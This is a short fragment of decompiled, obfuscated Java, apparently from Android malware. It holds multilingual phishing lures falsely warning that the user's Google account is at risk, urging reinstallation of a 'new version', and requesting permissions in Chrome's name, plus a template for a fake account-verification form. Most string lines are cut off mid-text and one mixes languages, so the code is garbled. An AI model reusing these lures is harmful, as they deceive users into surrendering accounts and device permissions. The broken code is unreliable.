 static {
r.a = new String[]{"고객님의 Google 아이디 위험있습니다. 본인인증후 사용하세요.", "새로운버전이 출시되었습니다. 재설치 후 이용하시기 바랍
r.b = new String[]{"Google 帳號危險 認證後使用", "發現新版本,請更新後使用", "要向Chrome授予此權限嗎?", "開啟權限
r.c = new String[]{"Account No.exists risks, use after certification", "Find the new version, please use afte
r.d = new String[]{"Googleアカウント危険、認証完了後使用してください", "新バージョンが発見、アップデート完了後ご使
r.e = new String[]{" حسابGoogleالخاص بك معرض للخطر يمكنك استخدامه بعد اعتماده", "إصدار جديد ، يرجى القيام بالتحديث أولا ثم استخدامه
r.f = new String[]{"Профилът ви в Google е в опасност, моля, използвайте след проверка", "Открита е нова верс
r.g = new String[]{"Twoje konto Google jest zagrożone. anger, please use after verifying", "Znaleziono nową w
r.h = new String[]{"Google-Konto ist gefährdet, bitte verwenden Sie es nach der Zertifizierung", "Neue Versio
"; this.G = str; this.H = " " + str + " " + com.i.j() + "
G " + com.r.e(7) + "
%%ACCOUNT%%
" + com.r.e(8) + ":
" + com.r.e(9) + ":
연도-월-일
" + com.r.e(4) + "